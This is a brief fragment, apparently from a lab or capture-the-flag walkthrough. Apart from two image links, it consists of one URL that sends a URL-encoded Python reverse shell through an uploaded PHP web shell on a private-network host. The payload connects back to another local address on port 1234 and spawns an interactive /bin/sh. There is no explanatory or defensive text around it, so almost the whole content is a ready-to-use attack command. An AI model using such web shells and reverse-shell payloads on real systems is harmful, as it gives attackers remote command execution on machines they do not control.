 view-source:http://192.168.1.16/igmseklhgmrjmtherij2145236/upload/abc.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.17%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27